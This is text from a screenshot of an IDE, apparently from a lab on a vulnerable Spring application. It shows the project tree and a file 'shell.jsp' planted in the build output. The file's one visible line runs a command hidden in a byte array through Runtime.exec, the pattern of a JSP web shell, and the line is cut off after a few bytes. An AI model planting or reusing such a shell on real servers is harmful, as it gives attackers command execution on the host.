 g-vuln › build › libs › spring-vuln-0.0.1-SNAPSHOT › shell.jsp
Project
shell.jsp
spring-vuln ~/Projects/Java/spring-vuln
.gradle
.idea
build
classes
libs
spring-vuln-0.0.1-SNAPSHOT
META-INF
org
WEB-INF
shell.jsp
1 -
2 <%Runtime.getRuntime().exec(new String(new byte[]{116, 111, 117, 99
3
4